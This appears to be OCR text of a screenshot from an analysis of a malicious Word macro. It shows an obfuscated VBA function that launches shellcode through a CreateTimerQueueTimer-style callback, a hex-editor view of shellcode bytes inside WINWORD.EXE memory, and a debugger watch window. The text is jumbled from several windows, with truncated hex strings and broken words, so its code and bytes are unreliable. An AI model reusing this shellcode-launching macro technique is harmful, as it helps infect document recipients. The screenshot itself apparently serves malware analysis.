 Function windzors(wrd, buls, lky)
#If (7 * 2) * 3 > 14 / 2 And (12 - 6 * 2) * 1 < (Win64) Then
Dim aln As LongPtr
Dim bis As LongPtr
Dim ority As Integer
Dim deble As LongPtr
#End If
#If (12 * 2) / 1 > 14 / 2 And Not (12 - 6 * 2) * 1 < (Win64) Then
Dim aln As Long
Dim bwis As Long
Dim antery As Integer
Dim deble As Long
#End If
aln = buls
deble = lky
dan2 = quartertone(wrd, aln, deble, aln, aln, aln, aln) ' starts the shellcode
' CreateTImerQueueTimer(phNewTimer, TimerQueue, CallbackFunction, Parameters, DueTime, Period, Flags)
HxD - [WINWORD.EXE]
File Edit Search View Analysis Extras Window ?
16 ANSI hex
shellcode.bin WINWORD.EXE
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C
02D61090 55 8B EC 81 EC E8 06 00 00 64 A1 30 00
02D610A0 40 0C 8B 40 1C 8B 40 08 53 56 57 68 19
Offset: 2D61090
mmediate
B4889742420488930
49F45CD8B81880008
FFD74C8B5DB8488B4
26C0330C744247632
B27F9FFFF488B8D70
B78B57F8448B4FFC4
C1977A44F
1C4D3E34D
5E5DC3CCC
600BAD3C3
F488945F8
D8488B7DC
Calculator
View Edit Help
2D61090
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
Watches
Expression Value Type Context
bonny 47583376 Long ThisDocument.a
deadness 201527 Long ThisDocument.a
humbler 47579136 Long ThisDocument.a
premier 0 Long ThisDocument.a
aln 0 Long adultress.windz
deble 47583376 Long adultress.windz
wrd 201527 Variant/Long adultress.windz